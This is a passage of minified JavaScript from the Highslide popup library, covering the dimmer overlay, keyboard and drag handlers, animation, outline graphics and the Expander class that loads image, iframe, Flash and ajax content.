highslide-viewport-size",owner:"",onclick:function(){if(hs.fireEvent(hs,"onDimmerClick"))hs.close()}},{visibility:"visible",opacity:0},hs.container,true)}hs.dimmer.style.display="";hs.dimmer.owner+="|"+exp.key;if(hs.geckoMac&&hs.dimmingGeckoFix)hs.setStyles(hs.dimmer,{background:"url("+hs.graphicsDir+"geckodimmer.png)",opacity:1});else hs.animate(hs.dimmer,{opacity:exp.dimmingOpacity},hs.dimmingDuration)},undim:function(key){if(!hs.dimmer)return;if(typeof key!="undefined")hs.dimmer.owner=hs.dimmer.owner.replace("|"+key,"");if(typeof key!="undefined"&&hs.dimmer.owner!=""||hs.upcoming&&hs.getParam(hs.upcoming,"dimmingOpacity"))return;if(hs.geckoMac&&hs.dimmingGeckoFix)hs.dimmer.style.display="none";else hs.animate(hs.dimmer,{opacity:0},hs.dimmingDuration,null,function(){hs.dimmer.style.display="none"})},transit:function(adj,exp){var last=exp||hs.getExpander();exp=last;if(hs.upcoming)return false;else hs.last=last;hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{hs.upcoming=adj;adj.onclick()}catch(e){hs.last=hs.upcoming=null}try{if(!adj||exp.transitions[1]!="crossfade")exp.close()}catch(e){}return false},previousOrNext:function(el,op){var exp=hs.getExpander(el);if(exp)return hs.transit(exp.getAdjacentAnchor(op),exp);else return false},previous:function(el){return hs.previousOrNext(el,-1)},next:function(el){return hs.previousOrNext(el,1)},keyHandler:function(e){if(!e)e=window.event;if(!e.target)e.target=e.srcElement;if(typeof e.target.form!="undefined")return true;if(!hs.fireEvent(hs,"onKeyDown",e))return true;var exp=hs.getExpander();var op=null;switch(e.keyCode){case 70:if(exp)exp.doFullExpand();return true;case 32:op=2;break;case 34:case 39:case 40:op=1;break;case 8:case 33:case 37:case 38:op=-1;break;case 27:case 13:op=0}if(op!==null){hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);if(!hs.enableKeyListener)return true;if(e.preventDefault)e.preventDefault();else e.returnValue=false;if(exp){if(op==0){exp.close()}else if(op==2){if(exp.slideshow)exp.slideshow.hitSpace()}else{if(exp.slideshow)exp.slideshow.pause();hs.previousOrNext(exp.key,op)}return false}}return true},registerOverlay:function(overlay){hs.push(hs.overlays,hs.extend(overlay,{hsId:"hsId"+hs.idCounter++}))},addSlideshow:function(options){var sg=options.slideshowGroup;if(typeof sg=="object"){for(var i=0;i<sg.length;i++){var o={};for(var x in options)o[x]=options[x];o.slideshowGroup=sg[i];hs.push(hs.slideshows,o)}}else{hs.push(hs.slideshows,options)}},getWrapperKey:function(element,expOnly){var el,re=/^highslide-wrapper-([0-9]+)$/;el=element;while(el.parentNode){if(el.hsKey!==undefined)return el.hsKey;if(el.id&&re.test(el.id))return el.id.replace(re,"$1");el=el.parentNode}if(!expOnly){el=element;while(el.parentNode){if(el.tagName&&hs.isHsAnchor(el)){for(var key=0;key<hs.expanders.length;key++){var exp=hs.expanders[key];if(exp&&exp.a==el)return key}}el=el.parentNode}}return null},getExpander:function(el,expOnly){if(typeof el=="undefined")return hs.expanders[hs.focusKey]||null;if(typeof el=="number")return hs.expanders[el]||null;if(typeof el=="string")el=hs.$(el);return hs.expanders[hs.getWrapperKey(el,expOnly)]||null},isHsAnchor:function(a){return a.onclick&&a.onclick.toString().replace(/\s/g," ").match(/hs.(htmlE|e)xpand/)},reOrder:function(){for(var i=0;i<hs.expanders.length;i++)if(hs.expanders[i]&&hs.expanders[i].isExpanded)hs.focusTopmost()},fireEvent:function(obj,evt,args){return obj&&obj[evt]?obj[evt](obj,args)!==false:true},mouseClickHandler:function(e){if(!e)e=window.event;if(e.button>1)return true;if(!e.target)e.target=e.srcElement;var el=e.target;while(el.parentNode&&!/highslide-(image|move|html|resize)/.test(el.className)){el=el.parentNode}var exp=hs.getExpander(el);if(exp&&(exp.isClosing||!exp.isExpanded))return true;if(exp&&e.type=="mousedown"){if(e.target.form)return true;var match=el.className.match(/highslide-(image|move|resize)/);if(match){hs.dragArgs={exp:exp,type:match[1],left:exp.x.pos,width:exp.x.size,top:exp.y.pos,height:exp.y.size,clickX:e.clientX,clickY:e.clientY};hs.addEventListener(document,"mousemove",hs.dragHandler);if(e.preventDefault)e.preventDefault();if(/highslide-(image|html)-blur/.test(exp.content.className)){exp.focus();hs.hasFocused=true}return false}else if(/highslide-html/.test(el.className)&&hs.focusKey!=exp.key){exp.focus();exp.doShowHide("hidden")}}else if(e.type=="mouseup"){hs.removeEventListener(document,"mousemove",hs.dragHandler);if(hs.dragArgs){if(hs.styleRestoreCursor&&hs.dragArgs.type=="image")hs.dragArgs.exp.content.style.cursor=hs.styleRestoreCursor;var hasDragged=hs.dragArgs.hasDragged;if(!hasDragged&&!hs.hasFocused&&!/(move|resize)/.test(hs.dragArgs.type)){if(hs.fireEvent(exp,"onImageClick"))exp.close()}else if(hasDragged||!hasDragged&&hs.hasHtmlExpanders){hs.dragArgs.exp.doShowHide("hidden")}if(hs.dragArgs.exp.releaseMask)hs.dragArgs.exp.releaseMask.style.display="none";if(hasDragged)hs.fireEvent(hs.dragArgs.exp,"onDrop",hs.dragArgs);hs.hasFocused=false;hs.dragArgs=null}else if(/highslide-image-blur/.test(el.className)){el.style.cursor=hs.styleRestoreCursor}}return false},dragHandler:function(e){if(!hs.dragArgs)return true;if(!e)e=window.event;var a=hs.dragArgs,exp=a.exp;if(exp.iframe){if(!exp.releaseMask)exp.releaseMask=hs.createElement("div",null,{position:"absolute",width:exp.x.size+"px",height:exp.y.size+"px",left:exp.x.cb+"px",top:exp.y.cb+"px",zIndex:4,background:hs.ie?"white":"none",opacity:.01},exp.wrapper,true);if(exp.releaseMask.style.display=="none")exp.releaseMask.style.display=""}a.dX=e.clientX-a.clickX;a.dY=e.clientY-a.clickY;var distance=Math.sqrt(Math.pow(a.dX,2)+Math.pow(a.dY,2));if(!a.hasDragged)a.hasDragged=a.type!="image"&&distance>0||distance>(hs.dragSensitivity||5);if(a.hasDragged&&e.clientX>5&&e.clientY>5){if(!hs.fireEvent(exp,"onDrag",a))return false;if(a.type=="resize")exp.resize(a);else{exp.moveTo(a.left+a.dX,a.top+a.dY);if(a.type=="image")exp.content.style.cursor="move"}}return false},wrapperMouseHandler:function(e){try{if(!e)e=window.event;var over=/mouseover/i.test(e.type);if(!e.target)e.target=e.srcElement;if(hs.ie)e.relatedTarget=over?e.fromElement:e.toElement;var exp=hs.getExpander(e.target);if(!exp.isExpanded)return;if(!exp||!e.relatedTarget||hs.getExpander(e.relatedTarget,true)==exp||hs.dragArgs)return;hs.fireEvent(exp,over?"onMouseOver":"onMouseOut",e);for(var i=0;i<exp.overlays.length;i++)(function(){var o=hs.$("hsId"+exp.overlays[i]);if(o&&o.hideOnMouseOut){if(over)hs.setStyles(o,{visibility:"visible",display:""});hs.animate(o,{opacity:over?o.opacity:0},o.dur)}})()}catch(e){}},addEventListener:function(el,event,func){if(el==document&&event=="ready"){hs.push(hs.onReady,func)}try{el.addEventListener(event,func,false)}catch(e){try{el.detachEvent("on"+event,func);el.attachEvent("on"+event,func)}catch(e){el["on"+event]=func}}},removeEventListener:function(el,event,func){try{el.removeEventListener(event,func,false)}catch(e){try{el.detachEvent("on"+event,func)}catch(e){el["on"+event]=null}}},preloadFullImage:function(i){if(hs.continuePreloading&&hs.preloadTheseImages[i]&&hs.preloadTheseImages[i]!="undefined"){var img=document.createElement("img");img.onload=function(){img=null;hs.preloadFullImage(i+1)};img.src=hs.preloadTheseImages[i]}},preloadImages:function(number){if(number&&typeof number!="object")hs.numberOfImagesToPreload=number;var arr=hs.getAnchors();for(var i=0;i<arr.images.length&&i<hs.numberOfImagesToPreload;i++){hs.push(hs.preloadTheseImages,hs.getSrc(arr.images[i]))}if(hs.outlineType)new hs.Outline(hs.outlineType,function(){hs.preloadFullImage(0)});else hs.preloadFullImage(0);if(hs.restoreCursor)var cur=hs.createElement("img",{src:hs.graphicsDir+hs.restoreCursor})},init:function(){if(!hs.container){hs.getPageSize();hs.ieLt7=hs.ie&&hs.uaVersion<7;hs.ie6SSL=hs.ieLt7&&location.protocol=="https:";for(var x in hs.langDefaults){if(typeof hs[x]!="undefined")hs.lang[x]=hs[x];else if(typeof hs.lang[x]=="undefined"&&typeof hs.langDefaults[x]!="undefined")hs.lang[x]=hs.langDefaults[x]}hs.container=hs.createElement("div",{className:"highslide-container"},{position:"absolute",left:0,top:0,width:"100%",zIndex:hs.zIndexCounter,direction:"ltr"},document.body,true);hs.loading=hs.createElement("a",{className:"highslide-loading",title:hs.lang.loadingTitle,innerHTML:hs.lang.loadingText,href:"javascript:;"},{position:"absolute",top:"-9999px",opacity:hs.loadingOpacity,zIndex:1},hs.container);hs.garbageBin=hs.createElement("div",null,{display:"none"},hs.container);hs.viewport=hs.createElement("div",{className:"highslide-viewport highslide-viewport-size"},{visibility:hs.safari&&hs.uaVersion<525?"visible":"hidden"},hs.container,1);hs.clearing=hs.createElement("div",null,{clear:"both",paddingTop:"1px"},null,true);Math.linearTween=function(t,b,c,d){return c*t/d+b};Math.easeInQuad=function(t,b,c,d){return c*(t/=d)*t+b};Math.easeOutQuad=function(t,b,c,d){return-c*(t/=d)*(t-2)+b};hs.hideSelects=hs.ieLt7;hs.hideIframes=window.opera&&hs.uaVersion<9||navigator.vendor=="KDE"||hs.ie&&hs.uaVersion<5.5;hs.fireEvent(this,"onActivate")}},ready:function(){if(hs.isReady)return;hs.isReady=true;for(var i=0;i<hs.onReady.length;i++)hs.onReady[i]()},updateAnchors:function(){var el,els,all=[],images=[],htmls=[],groups={},re;for(var i=0;i<hs.openerTagNames.length;i++){els=document.getElementsByTagName(hs.openerTagNames[i]);for(var j=0;j<els.length;j++){el=els[j];re=hs.isHsAnchor(el);if(re){hs.push(all,el);if(re[0]=="hs.expand")hs.push(images,el);else if(re[0]=="hs.htmlExpand")hs.push(htmls,el);var g=hs.getParam(el,"slideshowGroup")||"none";if(!groups[g])groups[g]=[];hs.push(groups[g],el)}}}hs.anchors={all:all,groups:groups,images:images,htmls:htmls};return hs.anchors},getAnchors:function(){return hs.anchors||hs.updateAnchors()},close:function(el){var exp=hs.getExpander(el);if(exp)exp.close();return false}};hs.fx=function(elem,options,prop){this.options=options;this.elem=elem;this.prop=prop;if(!options.orig)options.orig={}};hs.fx.prototype={update:function(){(hs.fx.step[this.prop]||hs.fx.step._default)(this);if(this.options.step)this.options.step.call(this.elem,this.now,this)},custom:function(from,to,unit){this.startTime=(new Date).getTime();this.start=from;this.end=to;this.unit=unit;this.now=this.start;this.pos=this.state=0;var self=this;function t(gotoEnd){return self.step(gotoEnd)}t.elem=this.elem;if(t()&&hs.timers.push(t)==1){hs.timerId=setInterval(function(){var timers=hs.timers;for(var i=0;i<timers.length;i++)if(!timers[i]())timers.splice(i--,1);if(!timers.length){clearInterval(hs.timerId)}},13)}},step:function(gotoEnd){var t=(new Date).getTime();if(gotoEnd||t>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var done=true;for(var i in this.options.curAnim)if(this.options.curAnim[i]!==true)done=false;if(done){if(this.options.complete)this.options.complete.call(this.elem)}return false}else{var n=t-this.startTime;this.state=n/this.options.duration;this.pos=this.options.easing(n,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};hs.extend(hs.fx,{step:{opacity:function(fx){hs.setStyles(fx.elem,{opacity:fx.now})},_default:function(fx){try{if(fx.elem.style&&fx.elem.style[fx.prop]!=null)fx.elem.style[fx.prop]=fx.now+fx.unit;else fx.elem[fx.prop]=fx.now}catch(e){}}}});hs.Outline=function(outlineType,onLoad){this.onLoad=onLoad;this.outlineType=outlineType;var v=hs.uaVersion,tr;this.hasAlphaImageLoader=hs.ie&&v>=5.5&&v<7;if(!outlineType){if(onLoad)onLoad();return}hs.init();this.table=hs.createElement("table",{cellSpacing:0},{visibility:"hidden",position:"absolute",borderCollapse:"collapse",width:0},hs.container,true);var tbody=hs.createElement("tbody",null,null,this.table,1);this.td=[];for(var i=0;i<=8;i++){if(i%3==0)tr=hs.createElement("tr",null,{height:"auto"},tbody,true);this.td[i]=hs.createElement("td",null,null,tr,true);var style=i!=4?{lineHeight:0,fontSize:0}:{position:"relative"};hs.setStyles(this.td[i],style)}this.td[4].className=outlineType+" highslide-outline";this.preloadGraphic()};hs.Outline.prototype={preloadGraphic:function(){var src=hs.graphicsDir+(hs.outlinesDir||"outlines/")+this.outlineType+".png";var appendTo=hs.safari&&hs.uaVersion<525?hs.container:null;this.graphic=hs.createElement("img",null,{position:"absolute",top:"-9999px"},appendTo,true);var pThis=this;this.graphic.onload=function(){pThis.onGraphicLoad()};this.graphic.src=src},onGraphicLoad:function(){var o=this.offset=this.graphic.width/4,pos=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],dim={height:2*o+"px",width:2*o+"px"};for(var i=0;i<=8;i++){if(pos[i]){if(this.hasAlphaImageLoader){var w=i==1||i==7?"100%":this.graphic.width+"px";var div=hs.createElement("div",null,{width:"100%",height:"100%",position:"relative",overflow:"hidden"},this.td[i],true);hs.createElement("div",null,{filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+this.graphic.src+"')",position:"absolute",width:w,height:this.graphic.height+"px",left:pos[i][0]*o+"px",top:pos[i][1]*o+"px"},div,true)}else{hs.setStyles(this.td[i],{background:"url("+this.graphic.src+") "+pos[i][0]*o+"px "+pos[i][1]*o+"px"})}if(window.opera&&(i==3||i==5))hs.createElement("div",null,dim,this.td[i],true);hs.setStyles(this.td[i],dim)}}this.graphic=null;if(hs.pendingOutlines[this.outlineType])hs.pendingOutlines[this.outlineType].destroy();hs.pendingOutlines[this.outlineType]=this;if(this.onLoad)this.onLoad()},setPosition:function(pos,offset,vis,dur,easing){var exp=this.exp,stl=exp.wrapper.style,offset=offset||0,pos=pos||{x:exp.x.pos+offset,y:exp.y.pos+offset,w:exp.x.get("wsize")-2*offset,h:exp.y.get("wsize")-2*offset};if(vis)this.table.style.visibility=pos.h>=4*this.offset?"visible":"hidden";hs.setStyles(this.table,{left:pos.x-this.offset+"px",top:pos.y-this.offset+"px",width:pos.w+2*this.offset+"px"});pos.w-=2*this.offset;pos.h-=2*this.offset;hs.setStyles(this.td[4],{width:pos.w>=0?pos.w+"px":0,height:pos.h>=0?pos.h+"px":0});if(this.hasAlphaImageLoader)this.td[3].style.height=this.td[5].style.height=this.td[4].style.height},destroy:function(hide){if(hide)this.table.style.visibility="hidden";else hs.discardElement(this.table)}};hs.Dimension=function(exp,dim){this.exp=exp;this.dim=dim;this.ucwh=dim=="x"?"Width":"Height";this.wh=this.ucwh.toLowerCase();this.uclt=dim=="x"?"Left":"Top";this.lt=this.uclt.toLowerCase();this.ucrb=dim=="x"?"Right":"Bottom";this.rb=this.ucrb.toLowerCase();this.p1=this.p2=0};hs.Dimension.prototype={get:function(key){switch(key){case"loadingPos":return this.tpos+this.tb+(this.t-hs.loading["offset"+this.ucwh])/2;case"loadingPosXfade":return this.pos+this.cb+this.p1+(this.size-hs.loading["offset"+this.ucwh])/2;case"wsize":return this.size+2*this.cb+this.p1+this.p2;case"fitsize":return this.clientSize-this.marginMin-this.marginMax;case"maxsize":return this.get("fitsize")-2*this.cb-this.p1-this.p2;case"opos":return this.pos-(this.exp.outline?this.exp.outline.offset:0);case"osize":return this.get("wsize")+(this.exp.outline?2*this.exp.outline.offset:0);case"imgPad":return this.imgSize?Math.round((this.size-this.imgSize)/2):0}},calcBorders:function(){this.cb=(this.exp.content["offset"+this.ucwh]-this.t)/2;this.marginMax=hs["margin"+this.ucrb]},calcThumb:function(){this.t=this.exp.el[this.wh]?parseInt(this.exp.el[this.wh]):this.exp.el["offset"+this.ucwh];this.tpos=this.exp.tpos[this.dim];this.tb=(this.exp.el["offset"+this.ucwh]-this.t)/2;if(this.tpos==0||this.tpos==-1){this.tpos=hs.page[this.wh]/2+hs.page["scroll"+this.uclt]}},calcExpanded:function(){var exp=this.exp;this.justify="auto";if(exp.align=="center")this.justify="center";else if(new RegExp(this.lt).test(exp.anchor))this.justify=null;else if(new RegExp(this.rb).test(exp.anchor))this.justify="max";this.pos=this.tpos-this.cb+this.tb;if(this.maxHeight&&this.dim=="x")exp.maxWidth=Math.min(exp.maxWidth||this.full,exp.maxHeight*this.full/exp.y.full);this.size=Math.min(this.full,exp["max"+this.ucwh]||this.full);this.minSize=exp.allowSizeReduction?Math.min(exp["min"+this.ucwh],this.full):this.full;if(exp.isImage&&exp.useBox){this.size=exp[this.wh];this.imgSize=this.full}if(this.dim=="x"&&hs.padToMinWidth)this.minSize=exp.minWidth;this.target=exp["target"+this.dim.toUpperCase()];this.marginMin=hs["margin"+this.uclt];this.scroll=hs.page["scroll"+this.uclt];this.clientSize=hs.page[this.wh]},setSize:function(i){var exp=this.exp;if(exp.isImage&&(exp.useBox||hs.padToMinWidth)){this.imgSize=i;this.size=Math.max(this.size,this.imgSize);exp.content.style[this.lt]=this.get("imgPad")+"px"}else this.size=i;exp.content.style[this.wh]=i+"px";exp.wrapper.style[this.wh]=this.get("wsize")+"px";if(exp.outline)exp.outline.setPosition();if(exp.releaseMask)exp.releaseMask.style[this.wh]=i+"px";if(this.dim=="y"&&exp.iDoc&&exp.body.style.height!="auto")try{exp.iDoc.body.style.overflow="auto"}catch(e){}if(exp.isHtml){var d=exp.scrollerDiv;if(this.sizeDiff===undefined)this.sizeDiff=exp.innerContent["offset"+this.ucwh]-d["offset"+this.ucwh];d.style[this.wh]=this.size-this.sizeDiff+"px";if(this.dim=="x")exp.mediumContent.style.width="auto";if(exp.body)exp.body.style[this.wh]="auto"}if(this.dim=="x"&&exp.overlayBox)exp.sizeOverlayBox(true);if(this.dim=="x"&&exp.slideshow&&exp.isImage){if(i==this.full)exp.slideshow.disable("full-expand");else exp.slideshow.enable("full-expand")}},setPos:function(i){this.pos=i;this.exp.wrapper.style[this.lt]=i+"px";if(this.exp.outline)this.exp.outline.setPosition()}};hs.Expander=function(a,params,custom,contentType){if(document.readyState&&hs.ie&&!hs.isReady){hs.addEventListener(document,"ready",function(){new hs.Expander(a,params,custom,contentType)});return}this.a=a;this.custom=custom;this.contentType=contentType||"image";this.isHtml=contentType=="html";this.isImage=!this.isHtml;hs.continuePreloading=false;this.overlays=[];this.last=hs.last;hs.last=null;hs.init();var key=this.key=hs.expanders.length;for(var i=0;i<hs.overrides.length;i++){var name=hs.overrides[i];this[name]=params&&typeof params[name]!="undefined"?params[name]:hs[name]}if(!this.src)this.src=a.href;var el=params&&params.thumbnailId?hs.$(params.thumbnailId):a;el=this.thumb=el.getElementsByTagName("img")[0]||el;this.thumbsUserSetId=el.id||a.id;if(!hs.fireEvent(this,"onInit"))return true;for(var i=0;i<hs.expanders.length;i++){if(hs.expanders[i]&&hs.expanders[i].a==a&&!(this.last&&this.transitions[1]=="crossfade")){hs.expanders[i].focus();return false}}if(!hs.allowSimultaneousLoading)for(var i=0;i<hs.expanders.length;i++){if(hs.expanders[i]&&hs.expanders[i].thumb!=el&&!hs.expanders[i].onLoadStarted){hs.expanders[i].cancelLoading()}}hs.expanders[key]=this;if(!hs.allowMultipleInstances&&!hs.upcoming){if(hs.expanders[key-1])hs.expanders[key-1].close();if(typeof hs.focusKey!="undefined"&&hs.expanders[hs.focusKey])hs.expanders[hs.focusKey].close()}this.el=el;this.tpos=this.pageOrigin||hs.getPosition(el);hs.getPageSize();var x=this.x=new hs.Dimension(this,"x");x.calcThumb();var y=this.y=new hs.Dimension(this,"y");y.calcThumb();if(/area/i.test(el.tagName))this.getImageMapAreaCorrection(el);this.wrapper=hs.createElement("div",{id:"highslide-wrapper-"+this.key,className:"highslide-wrapper "+this.wrapperClassName},{visibility:"hidden",position:"absolute",zIndex:hs.zIndexCounter+=2},null,true);this.wrapper.onmouseover=this.wrapper.onmouseout=hs.wrapperMouseHandler;if(this.contentType=="image"&&this.outlineWhileAnimating==2)this.outlineWhileAnimating=0;if(!this.outlineType||this.last&&this.isImage&&this.transitions[1]=="crossfade"){this[this.contentType+"Create"]()}else if(hs.pendingOutlines[this.outlineType]){this.connectOutline();this[this.contentType+"Create"]()}else{this.showLoading();var exp=this;new hs.Outline(this.outlineType,function(){exp.connectOutline();exp[exp.contentType+"Create"]()})}return true};hs.Expander.prototype={error:function(e){if(hs.debug)alert("Line "+e.lineNumber+": "+e.message);else window.location.href=this.src},connectOutline:function(){var outline=this.outline=hs.pendingOutlines[this.outlineType];outline.exp=this;outline.table.style.zIndex=this.wrapper.style.zIndex-1;hs.pendingOutlines[this.outlineType]=null},showLoading:function(){if(this.onLoadStarted||this.loading)return;this.loading=hs.loading;var exp=this;this.loading.onclick=function(){exp.cancelLoading()};if(!hs.fireEvent(this,"onShowLoading"))return;var exp=this,l=this.x.get("loadingPos")+"px",t=this.y.get("loadingPos")+"px";if(!tgt&&this.last&&this.transitions[1]=="crossfade")var tgt=this.last;if(tgt){l=tgt.x.get("loadingPosXfade")+"px";t=tgt.y.get("loadingPosXfade")+"px";this.loading.style.zIndex=hs.zIndexCounter++}setTimeout(function(){if(exp.loading)hs.setStyles(exp.loading,{left:l,top:t,zIndex:hs.zIndexCounter++})},100)},imageCreate:function(){var exp=this;var img=document.createElement("img");this.content=img;img.onload=function(){if(hs.expanders[exp.key])exp.contentLoaded()};if(hs.blockRightClick)img.oncontextmenu=function(){return false};img.className="highslide-image";hs.setStyles(img,{visibility:"hidden",display:"block",position:"absolute",maxWidth:"9999px",zIndex:3});img.title=hs.lang.restoreTitle;if(hs.safari&&hs.uaVersion<525)hs.container.appendChild(img);if(hs.ie&&hs.flushImgSize)img.src=null;img.src=this.src;this.showLoading()},htmlCreate:function(){if(!hs.fireEvent(this,"onBeforeGetContent"))return;this.content=hs.getCacheBinding(this.a);if(!this.content)this.content=hs.getNode(this.contentId);if(!this.content)this.content=hs.getSelfRendered();this.getInline(["maincontent"]);
if(this.maincontent){var body=hs.getElementByClass(this.content,"div","highslide-body");if(body)body.appendChild(this.maincontent);this.maincontent.style.display="block"}hs.fireEvent(this,"onAfterGetContent");var innerContent=this.innerContent=this.content;if(/(swf|iframe)/.test(this.objectType))this.setObjContainerSize(innerContent);hs.container.appendChild(this.wrapper);hs.setStyles(this.wrapper,{position:"static",padding:"0 "+hs.marginRight+"px 0 "+hs.marginLeft+"px"});this.content=hs.createElement("div",{className:"highslide-html"},{position:"relative",zIndex:3,height:0,overflow:"hidden"},this.wrapper);this.mediumContent=hs.createElement("div",null,null,this.content,1);this.mediumContent.appendChild(innerContent);hs.setStyles(innerContent,{position:"relative",display:"block",direction:hs.lang.cssDirection||""});if(this.width)innerContent.style.width=this.width+"px";if(this.height)hs.setStyles(innerContent,{height:this.height+"px",overflow:"hidden"});if(innerContent.offsetWidth<this.minWidth)innerContent.style.width=this.minWidth+"px";if(this.objectType=="ajax"&&!hs.getCacheBinding(this.a)){this.showLoading();var exp=this;var ajax=new hs.Ajax(this.a,innerContent);ajax.src=this.src;ajax.onLoad=function(){if(hs.expanders[exp.key])exp.contentLoaded()};ajax.onError=function(){location.href=exp.src};ajax.run()}else if(this.objectType=="iframe"&&this.objectLoadTime=="before"){this.writeExtendedContent()}else this.contentLoaded()},contentLoaded:function(){try{if(!this.content)return;this.content.onload=null;if(this.onLoadStarted)return;else this.onLoadStarted=true;var x=this.x,y=this.y;if(this.loading){hs.setStyles(this.loading,{top:"-9999px"});this.loading=null;hs.fireEvent(this,"onHideLoading")}if(this.isImage){x.full=this.content.width;y.full=this.content.height;hs.setStyles(this.content,{width:x.t+"px",height:y.t+"px"});this.wrapper.appendChild(this.content);hs.container.appendChild(this.wrapper)}else if(this.htmlGetSize)this.htmlGetSize();x.calcBorders();y.calcBorders();hs.setStyles(this.wrapper,{left:x.tpos+x.tb-x.cb+"px",top:y.tpos+x.tb-y.cb+"px"});this.initSlideshow();this.getOverlays();var ratio=x.full/y.full;x.calcExpanded();this.justify(x);y.calcExpanded();this.justify(y);if(this.isHtml)this.htmlSizeOperations();if(this.overlayBox)this.sizeOverlayBox(0,1);if(this.allowSizeReduction){if(this.isImage)this.correctRatio(ratio);else this.fitOverlayBox();var ss=this.slideshow;if(ss&&this.last&&ss.controls&&ss.fixedControls){var pos=ss.overlayOptions.position||"",p;for(var dim in hs.oPos)for(var i=0;i<5;i++){p=this[dim];if(pos.match(hs.oPos[dim][i])){p.pos=this.last[dim].pos+(this.last[dim].p1-p.p1)+(this.last[dim].size-p.size)*[0,0,.5,1,1][i];if(ss.fixedControls=="fit"){if(p.pos+p.size+p.p1+p.p2>p.scroll+p.clientSize-p.marginMax)p.pos=p.scroll+p.clientSize-p.size-p.marginMin-p.marginMax-p.p1-p.p2;if(p.pos<p.scroll+p.marginMin)p.pos=p.scroll+p.marginMin}}}}if(this.isImage&&this.x.full>(this.x.imgSize||this.x.size)){this.createFullExpand();if(this.overlays.length==1)this.sizeOverlayBox()}}this.show()}catch(e){this.error(e)}},setObjContainerSize:function(parent,auto){var c=hs.getElementByClass(parent,"DIV","highslide-body");if(/(iframe|swf)/.test(this.objectType)){if(this.objectWidth)c.style.width=this.objectWidth+"px";if(this.objectHeight)c.style.height=this.objectHeight+"px"}},writeExtendedContent:function(){if(this.hasExtendedContent)return;var exp=this;this.body=hs.getElementByClass(this.innerContent,"DIV","highslide-body");if(this.objectType=="iframe"){this.showLoading();var ruler=hs.clearing.cloneNode(1);this.body.appendChild(ruler);this.newWidth=this.innerContent.offsetWidth;if(!this.objectWidth)this.objectWidth=ruler.offsetWidth;var hDiff=this.innerContent.offsetHeight-this.body.offsetHeight,h=this.objectHeight||hs.page.height-hDiff-hs.marginTop-hs.marginBottom,onload=this.objectLoadTime=="before"?' onload="if (hs.expanders['+this.key+"]) hs.expanders["+this.key+'].contentLoaded()" ':"";this.body.innerHTML+='<iframe name="hs'+(new Date).getTime()+'" frameborder="0" key="'+this.key+'" '+' style="width:'+this.objectWidth+"px; height:"+h+'px" '+onload+' src="'+this.src+'" ></iframe>';this.ruler=this.body.getElementsByTagName("div")[0];this.iframe=this.body.getElementsByTagName("iframe")[0];if(this.objectLoadTime=="after")this.correctIframeSize()}if(this.objectType=="swf"){this.body.id=this.body.id||"hs-flash-id-"+this.key;var a=this.swfOptions;if(!a.params)a.params={};if(typeof a.params.wmode=="undefined")a.params.wmode="transparent";if(swfobject)swfobject.embedSWF(this.src,this.body.id,this.objectWidth,this.objectHeight,a.version||"7",a.expressInstallSwfurl,a.flashvars,a.params,a.attributes)}this.hasExtendedContent=true},htmlGetSize:function(){if(this.iframe&&!this.objectHeight){this.iframe.style.height=this.body.style.height=this.getIframePageHeight()+"px"}this.innerContent.appendChild(hs.clearing);if(!this.x.full)this.x.full=this.innerContent.offsetWidth;this.y.full=this.innerContent.offsetHeight;this.innerContent.removeChild(hs.clearing);if(hs.ie&&this.newHeight>parseInt(this.innerContent.currentStyle.height)){this.newHeight=parseInt(this.innerContent.currentStyle.height)}hs.setStyles(this.wrapper,{position:"absolute",padding:"0"});hs.setStyles(this.content,{width:this.x.t+"px",height:this.y.t+"px"})},getIframePageHeight:function(){var h;try{var doc=this.iDoc=this.iframe.contentDocument||this.iframe.contentWindow.document;var clearing=doc.createElement("div");clearing.style.clear="both";doc.body.appendChild(clearing);h=clearing.offsetTop;if(hs.ie)h+=parseInt(doc.body.currentStyle.marginTop)+parseInt(doc.body.currentStyle.marginBottom)-1}catch(e){h=300}return h},correctIframeSize:function(){var wDiff=this.innerContent.offsetWidth-this.ruler.offsetWidth;hs.discardElement(this.ruler);if(wDiff<0)wDiff=0;var hDiff=this.innerContent.offsetHeight-this.iframe.offsetHeight;if(this.iDoc&&!this.objectHeight&&!this.height&&this.y.size==this.y.full)try{this.iDoc.body.style.overflow="hidden"}catch(e){}hs.setStyles(this.iframe,{width:Math.abs(this.x.size-wDiff)+"px",height:Math.abs(this.y.size-hDiff)+"px"});hs.setStyles(this.body,{width:this.iframe.style.width,height:this.iframe.style.height});this.scrollingContent=this.iframe;this.scrollerDiv=this.scrollingContent},htmlSizeOperations:function(){this.setObjContainerSize(this.innerContent);if(this.objectType=="swf"&&this.objectLoadTime=="before")this.writeExtendedContent();if(this.x.size<this.x.full&&!this.allowWidthReduction)this.x.size=this.x.full;if(this.y.size<this.y.full&&!this.allowHeightReduction)this.y.size=this.y.full;this.scrollerDiv=this.innerContent;hs.setStyles(this.mediumContent,{position:"relative",width:this.x.size+"px"});hs.setStyles(this.innerContent,{border:"none",width:"auto",height:"auto"});var node=hs.getElementByClass(this.innerContent,"DIV","highslide-body");if(node&&!/(iframe|swf)/.test(this.objectType)){var cNode=node;node=hs.createElement(cNode.nodeName,null,{overflow:"hidden"},null,true);cNode.parentNode.insertBefore(node,cNode);node.appendChild(hs.clearing);node.appendChild(cNode);var wDiff=this.innerContent.offsetWidth-node.offsetWidth;var hDiff=this.innerContent.offsetHeight-node.offsetHeight;node.removeChild(hs.clearing);var 